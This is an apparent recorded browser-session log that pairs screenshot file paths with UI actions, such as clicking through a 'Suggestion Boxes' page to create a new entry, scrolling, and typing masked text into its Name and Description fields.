 click on "Suggestion Boxes" at bounding box center (102, 205)  click on "Create New" at bounding box center (339, 244)  scroll, scrollTop: 120, scrollLeft: 0, axis: vertical  click on "Name  *" at bounding box center [743, 467]  type on "****"  click on "Description  *" at bounding box center [743, 544]  type on "****"  click on "Name  * ****" at bounding box center (743, 454)  click on "Group Members  *" at bounding box center (734, 284)  scroll, scrollTop: 518, scrollLeft: 0, axis: vertical 